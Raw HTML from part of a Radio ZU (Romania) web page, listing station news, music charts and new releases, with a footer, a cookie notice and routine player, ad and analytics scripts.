                    <a class="item-link" href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032">AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_50_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026">Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025</a></h3>
                </div>                              
                                    <div class="item banner">
                        <div class="box-banner">
                            <div class="banner-300x600" id="div-gpt-ad-rectangle-2"></div>
                        </div>
                        <div class="banner300-new" style="position: relative;left: 50%;transform: translateX(-50%);margin-top: 30px;display: inline-block;">
                            <img src="/img/banner-outstand.jpg" alt="Promo Radio ZU">
                        </div>
                    </div>
                                            
                <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-100-topul-celor-mai-tari-100-de-piese-din-2025-7025"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_100_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #100: Topul celor mai tari 100 de piese din 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-100-topul-celor-mai-tari-100-de-piese-din-2025-7025">Most Wanted #100: Topul celor mai tari 100 de piese din 2025</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/orasul-faptelor-bune-2025-impreuna-cu-voi-am-strans-115111266-euro-romania-tu-esti-omenia-7024"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="Orașul Faptelor Bune 2025. Împreună cu voi am strâns 1.151.112,66 euro. România, tu ești Omenia!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/orasul-faptelor-bune-2025-impreuna-cu-voi-am-strans-115111266-euro-romania-tu-esti-omenia-7024">Orașul Faptelor Bune 2025. Împreună cu voi am strâns 1.151.112,66 euro. România, tu ești Omenia!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/ofb-2025-ultima-zi-in-orasul-faptelor-bune-buna-dimineata-romania-buna-dimineata-oradea-7023"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2F600_IMG_%284%29.png&w=373&h=257&c=1" alt="OFB 2025. Ultima zi în Orașul Faptelor Bune. Bună dimineața, România! Bună dimineața, Oradea!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/ofb-2025-ultima-zi-in-orasul-faptelor-bune-buna-dimineata-romania-buna-dimineata-oradea-7023">OFB 2025. Ultima zi în Orașul Faptelor Bune. Bună dimineața, România! Bună dimineața, Oradea!</a></h3>
                </div>                              
                                    </div>
    </div>
<!-- NOUTĂȚI -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/noutati">NOUTĂȚI</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600.jpg&w=373&h=257&c=1" alt="NEW MUSIC | 4 piese noi în playlistul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034">NEW MUSIC | 4 piese noi în playlistul Radio ZU</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fbarbie.jpg&w=373&h=257&c=1" alt="Mattel lansează prima păpușă Barbie cu autism">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033">Mattel lansează prima păpușă Barbie cu autism</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
                </div>
                    </div>
    </div>
<!-- BĂEȘTINEBUN -->                              
    
<!-- ȘTIRILE ZU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/stirile-zu">ȘTIRILE ZU</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/stirile-zu/protest-spontan-al-fermierilor-astazi-in-mai-multe-zone-din-tara-7373"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Ffermieri_protest.jpg&w=373&h=257&c=1" alt="Protest spontan al fermierilor, astăzi, în mai multe zone din țară">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/protest-spontan-al-fermierilor-astazi-in-mai-multe-zone-din-tara-7373">Protest spontan al fermierilor, astăzi, în mai multe zone din țară</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/superliga-se-reia-astazi-dupa-vacanta-de-iarna-incepe-etapa-cu-numarul-22-7372"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FCFR_Cluj_-_FC_Arges.jpg&w=373&h=257&c=1" alt="Superliga se reia astăzi, după vacanța de iarnă. Începe etapa cu numărul 22">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/superliga-se-reia-astazi-dupa-vacanta-de-iarna-incepe-etapa-cu-numarul-22-7372">Superliga se reia astăzi, după vacanța de iarnă. Începe etapa cu numărul 22</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/curtea-constitutionala-a-amanat-pentru-a-4-a-oara-deciza-privind-pensiile-magistratilor-7371"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FCurtea_Constitutionala.jpeg&w=373&h=257&c=1" alt="Curtea Constituțională a amânat pentru a 4-a oară deciza privind pensiile magistraților">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/curtea-constitutionala-a-amanat-pentru-a-4-a-oara-deciza-privind-pensiile-magistratilor-7371">Curtea Constituțională a amânat pentru a 4-a oară deciza privind pensiile magistraților</a></h3>
                </div>
                    </div>
    </div>
<!-- MostWanted -->
        <!-- section: MostWanted -->
        <div class="box-popflick box-mw mt-high">
            <div class="box-inner clearfix">
                <div class="col-news">
                    <h4><a href="/mostwanted">MOST WANTED</a></h4>
                    <div class="news-items clearfix">
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="7 Zile">1. 7 Zile</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Yamore">2. Yamore</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Ordinary">3. Ordinary</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Îmi place când">4. Îmi place când</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Să nu uiți cât te-am iubit">5. Să nu uiți cât te-am iubit</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Shake It To The Max (Fly) RMX">6. Shake It To The Max (Fly) RMX</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Combinația">7. Combinația</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="I Adore You">8. I Adore You</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Mystical Magical">9. Mystical Magical</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Gone Gone Gone">10. Gone Gone Gone</a></h3>
                                </div>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="box-tri mt-high">
            <p class="wide-title"><a href="/piesenoi">PIESE NOI</a></p>
            <div class="items clearfix">
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/lazy-ed-x-mario-balans-videoclip-7268'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FBalans.jpg&w=373&h=257&c=1" alt="Lazy Ed x Mario- Balans | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/lazy-ed-x-mario-balans-videoclip-7268'>Lazy Ed x Mario- Balans | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/moliy-ft-tyla-body-go-videoclip-7266'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FBody_Go.jpg&w=373&h=257&c=1" alt="MOLIY ft. Tyla – Body Go | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/moliy-ft-tyla-body-go-videoclip-7266'>MOLIY ft. Tyla – Body Go | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/directia-5-cum-de-tu-nu-vezi-videoclip-7265'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FCum_de_tu_nu_vezi_.jpg&w=373&h=257&c=1" alt="direcția 5 - Cum de tu nu vezi? | videoclip ">                      
                                    </div>
                                                        <h3><a href='/piesenoi/directia-5-cum-de-tu-nu-vezi-videoclip-7265'>direcția 5 - Cum de tu nu vezi? | videoclip </a></h3>
                        </div>
                            </div>
        </div>
             
<!-- ZUTV -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">ZUTV</p>
        <div class="items clearfix">
            <div class="tri-c1 fll clearfix">
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/muzica/primul-turneu-eurovision-live-din-istoria-concursului-anuntat-pentru-2026.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fzutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FPrimul-%E2%80%9ETurneu-Eurovision-Live-din-istoria-concursului-anuntat-pentru-2026-300x169.jpg&w=373&h=257&c=1" alt="Primul „Turneu Eurovision Live” din istoria concursului anunțat pentru 2026">
                        </div>
                                                <h3><a href="https://zutv.ro/muzica/primul-turneu-eurovision-live-din-istoria-concursului-anuntat-pentru-2026.html" target="_blank">Primul „Turneu Eurovision Live” din istoria concursului anunțat pentru 2026</a></h3>
                    </div>
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/muzica/grupul-k-pop-bts-a-anuntat-orasele-si-datele-pentru-turneul-mondial-din-2026.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FK-pop-BTS-300x200.jpg&w=373&h=257&c=1" alt="Grupul K-pop BTS a anunțat orașele și datele turneului mondial din 2026 și numele noului album">
                        </div>
                                                <h3><a href="https://zutv.ro/muzica/grupul-k-pop-bts-a-anuntat-orasele-si-datele-pentru-turneul-mondial-din-2026.html" target="_blank">Grupul K-pop BTS a anunțat orașele și datele turneului mondial din 2026 și numele noului album</a></h3>
                    </div>
                        </div>
            <div class="tri-c2 clearfix flr">
                <div class="item banner">
                    <div class="box-banner">
                        <div class="banner-300x600"></div>
                    </div>
                </div>            
            </div>
        </div>
    </div>
<!-- Fain & Simplu -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">FAIN & SIMPLU</p>
        <div class="items clearfix">
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/iritare-768x432.jpg" height="257" alt="Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank">Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/apa-768x512.jpg" height="257" alt="Magneziul: Minerala minune pentru starea ta de bine">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank">Magneziul: Minerala minune pentru starea ta de bine</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/furie-768x432.jpg" height="257" alt="7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank">7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală</a></h3>
                    </div>
                    </div>
    </div>

                <!-- player -->
                <div class="live-player hidden">                        
    <div id="player">
        <div class="player-inner clearfix">
            <div class="hidden audio-container">
                <audio id="audio" controls playsinline></audio>
            </div>
            <div id="jquery_jplayer_1" class="jp-jplayer"></div>
            <div id="jp_container_1" class="jp-audio-stream" role="application" aria-label="media player">
                <div class="jp-type-single">
                    <div class="jp-gui jp-interface">
                        <div class="jp-controls">
                            <a href="javascript:;" class="jp-play player-btn play-pause" role="button" tabindex="0">
                                <i class="fa fa-play"></i>
                                <i class="fa fa-pause"></i>
                            </a>
                        </div>
                        <div class="jp-details song">
                            <div class="jp-title" aria-label="title">
                                <strong>Radio ZU</strong>
                                <div class="zu-live-wrap">
                                    <div class="text">ZU Live</div>
                                    <a href="/zu.m3u" target="_blank" class="winamp-wrap no-pjax"><img src="/img/winamp.png" alt="logo winamp">Ascultă în Winamp</a>
                                </div>
                            </div>
                        </div>
                        <div id="videoplayer">
                            <!-- <a href="/live" class="thumblink"><img src="/img/playbtnvideo.png" alt=""></a> 
                            <a href="#" class="thumbplay"><img id="livethumb" src="/img/livethumb.png" alt=""></a>-->
                        </div>
                        <div class="jp-volume-controls clearfix">
                            <div class="jp-volume-bar">
                                <div class="jp-volume-bar-value"></div>
                            </div>
                            <a href="#" class="jp-mute" role="button" tabindex="0"><i class="fa fa-volume-up"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div> <!-- #main -->
        </div> <!-- #main-container -->

        <!-- footer -->
        <div class="footer_mobile">
        <div class="supra-head2 clearfix">
            <ul>
                <li><a href="/emisiuni">DJ-ii ZU </a></li>
                <li><a href="/reteauazu">Reţeaua ZU</a></li>
                <li><a href="/contact">Contact</a></li>
                <li><a href="/politica-confidentialitate">Politica de Confidentialitate</a></li>
                <li><a href="/politica-cookie">Politica de Cookie</a></li>
                <li><a href="/termeni-si-conditii">Termeni și Condiții</a></li>
            </ul>
        </div>
    </div>
    <div class="footer">
        <h5>Hiturile se ascultă la <img src="/img/zu-logo-footer.png" alt=""> !</h5>
        <div class="top"> <div class="scroll"><a href="#ecran1"data-scroll data-options='{ "easing": "easeInOutQuart" }'><img src="/img/top.png"></a></div></div>
        <div class="inside">
            <strong>TELEVIZIUNE:</strong>
            <a href="http://a1.ro/" target="_blank">Antena1</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">Happy Channel</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">Antena Stars</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">ZUTV</a>,&nbsp;
            <a href="http://antenaplay.ro/" target="_blank">AntenaPlay.ro</a>&nbsp;•&nbsp;
            <a href="http://www.antena3.ro/" target="_blank">Antena3</a>,&nbsp;
            <a href="http://antenainternational.ro/" target="_blank">Antena International</a>,&nbsp;
            <strong>RADIO:</strong>
            <a href="http://www.radiozu.ro/" target="_blank">RadioZU</a>,&nbsp;
            <a href="http://romanticfm.ro/" target="_blank">Romantic FM</a>,&nbsp;               
            <strong>MOBILE & WEB:</strong>
            <a href="http://a1.ro/" target="_blank">a1.ro</a>,&nbsp;
            <a href="https://observatornews.ro/" target="_blank" rel="noreferrer noopener" title="Ultimele Stiri">Ultimele Stiri</a>,&nbsp;
            <a href="http://spynews.ro/" target="_blank">spynews.ro</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">antenastars.ro</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">tvhappy.ro</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">zutv.ro</a>,&nbsp;
            <a href="https://as.ro/" target="_blank">as.ro</a>&nbsp;•&nbsp;
            <a href="https://catine.ro" target="_blank">catine.ro</a>&nbsp;•&nbsp;
            <a href="https://www.antena3.ro/" target="_blank">antena3.ro</a>&nbsp;•&nbsp;
            <a href="http://jurnalul.ro/" target="_blank">jurnalul.ro</a>&nbsp;•&nbsp;                  
            <strong>SERVICII:</strong>
            <a href="http://antenaplay.ro/" target="_blank">antenaplay.ro</a>,&nbsp;
            <a href="https://lajumate.ro/" target="_blank">lajumate.ro</a>,&nbsp;
            <a href="https://homezz.ro/" target="_blank">homezz.ro</a>,&nbsp;
            <a href="https://carzz.ro/" target="_blank">carzz.ro</a>,&nbsp;
            <strong>CARIERE:</strong>
            <a href="http://www.intactmediagroup.ro/cariere/" target="_blank">Oportunitati in cadrul INTACT</a>&nbsp;•&nbsp;
            <strong>EDUCATIE:</strong>
            <a href="http://www.intactmediaacademy.ro/" target="_blank">Intact Media Academy</a>&nbsp;•&nbsp;
            <strong>CSR:</strong>
            <a href="http://www.fundatiadanvoiculescu.ro/" target="_blank">Fundatia Dan Voiculescu pentru Dezvoltarea Romaniei (FUDVDR)</a>,&nbsp;
            <a href="http://fundatiamereuaproape.ro/" target="_blank">Fundatia Mereu Aproape</a>&nbsp;       
        </div> 
        <div class="inside" style="margin-top: 15px;">
            <a href="/politica-confidentialitate"><strong>Politica de Confidentialitate</strong></a>&nbsp;
                        <a href="/politica-cookie"><strong>Politica de Cookie</strong></a>&nbsp;
            <a href="/termeni-si-conditii"><strong>Termeni și Condiții</strong></a>
        </div>           
    </div>      
</div>
                
    </div>
            <!-- gdpr overlayer -->
        <div class="gdpr-wrapper" data-token="LigtfGysch1Avq6qS9BgtMFbx60q6ZtTzeoKOZ2Z">
    <div class="alert-box">
        <div class="text">
            Pentru a personaliza și îmbunătăți experiența dumneavoastră pe site-ul nostru, GRUPUL MEDIA CAMINA (G.M.C) utilizează fișiere de tip cookie. Prin continuarea navigării pe site sau prin apăsarea butonului “Am înțeles”, sunteți de acord cu stocarea cookie-urilor primare și terțe. Mai multe informații găsiți în secțiunea <a href="/politica-confidentialitate" class="js-raziozu-gdpr">Politica de Confidentialitate</a>
        </div>
        <div class="links">
            <a class="btn-setari-cookie js-raziozu-gdpr" href="/politica-cookie">Politica de Cookie</a>
            <a class="btn-accept" href="#"><i class="fa fa-check"></i>Am înțeles</a>
            <a class="btn-close" href="#"><i class="fa fa-close "></i></a>
        </div>
    </div>
</div>
        <!-- carousel -->
<script type="text/javascript" src="/js/owl.carousel.js"></script>
<script src="/smartbanner/jquery.smartbanner.js"></script>
<script src="/js/jquery.pjax.js"></script>  
<script src="/js/nprogress.js"></script>  
    
<script src="/assets/jvectormap.js"></script>
<script src="/assets/jquery-jvectormap.js"></script>
<script src="/assets/world-map.js"></script>

<script src="/assets/jquery-jvectormap-data-romania-aea.js?v=4"></script>
<script src="/assets/abstract-element.js"></script>
<script src="/assets/abstract-canvas-element.js"></script>
<script src="/assets/abstract-shape-element.js"></script>

<script src="/assets/svg-element.js"></script>
<script src="/assets/svg-group-element.js"></script>
<script src="/assets/svg-canvas-element.js"></script>
<script src="/assets/svg-shape-element.js"></script>
<script src="/assets/svg-path-element.js"></script>
<script src="/assets/svg-circle-element.js"></script>

<script src="/assets/vector-canvas.js"></script>
<script src="/assets/proj.js"></script>

<script src="/js/jquery.lazyload.min.js"></script>
<script src="/js/niceselect.js"></script>
<script src="/js/jquery-ui.min.js"></script>

<script src="/js/main.js?v=1768762641"></script>

<!-- **** JPLAYER **** -->
   
<script type="text/javascript" src="/js/jquery.jplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.12.4/hls.min.js"></script>

<!-- video player live -->

<link href="//vjs.zencdn.net/8.6.1/video-js.css" rel="stylesheet">
<script src="//vjs.zencdn.net/8.6.1/video.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/7.3.2/videojs.ads.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-ima/2.2.0/videojs.ima.min.js"></script>
<script src="/js/videojs-cxbrat.min.js"></script>

<!-- cod buton whatsapp -->

<script type="text/javascript" src="/js/whatsapp-button.js"></script>
<script type="text/javascript">if(typeof wabtn4fg==="undefined"){wabtn4fg=1;h=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="/js/whatsapp-button.js";h.appendChild(s);}</script>

<!-- end of cod buton whatsapp --> 

<script>
    $(function() {
        
        $('.carousel').owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $('.owl-carousel').owlCarousel({
            margin:3,
            center: true,
            loop:true,
            autoWidth:true,
            items:4,
            autoplay:true,
            autoplayTimeout:3000,
            autoplaySpeed:1000,
            autoplayHoverPause:true,
            nav:true,
            navText: ['<a href="#" class="fa fa-chevron-left cards-prev"></a>','<a href="#" class="fa fa-chevron-right cards-next"></a>']
        });
    }); 
</script>    
<!-- start artgal overlayer  -->
<div class="over-gal" style="display:none">
    <div class="over-photo" style=""></div>
    <a href="#" id="over-x"><i class="fa fa-times"></i></a>
    <a href="#" id="over-left"><i class="fa fa-chevron-left"></i></a>
    <a href="#" id="over-right"><i class="fa fa-chevron-right"></i></a>
</div>

<!-- end artgal overlayer  -->

<script src='/js/smooth-scroll.js'></script>
        <script>
        smoothScroll.init({
            speed: 1000,
            easing: 'easeInOutCubic',
            offset: 0,
            updateURL: true,
            callbackBefore: function ( toggle, anchor ) {},
            callbackAfter: function ( toggle, anchor ) {}
        });
    </script>
<!-- begin js pacontainer - radiozu -->
    <script src="https://pacontainer.s3.amazonaws.com/ro/radiozu.js" type="text/javascript"></script>
<!-- end tag -->
<script>
    //fileupload
    $("body").on("afterAjax", "#fileupload", function() {
            $(this).fileupload({
            dataType: 'json',
            formData: { "pk": "1768762641399" },
            done: function (e, data) {
                if (data.result.files.length == 1){
                    $('#item-id').val(data.result.files[0].item_id);
                }
            },
            progressall: function (e, data) {
                var progress = parseInt(data.loaded / data.total * 100, 10);
                $('#progress .bar').css('width', progress + '%');
            }
        });
    });
    $("#fileupload").trigger("afterAjax");  
</script>
<script type="text/javascript">
    cX.callQueue.push(['invoke', function () {
    console.log(document.getElementById('AdSense').clientHeight);
    let isAdBlockDetected = !document.getElementById('AdSense').clientHeight ? 'Yes' : 'No';
    console.log('HasAdBlock : ' + isAdBlockDetected);
    cX.setEventAttributes({origin: 'brt-adblock', persistedQueryId: 'fcadb0c22bec63a3e94af5a65644fc6b869880e0'});
    cX.sendEvent('adBlockerDetection', {adBlockerDetected: isAdBlockDetected});
    document.getElementById('status').innerHTML = isAdBlockDetected;
    }]);
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e2263fb1414be9b14c04572a2fe0c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
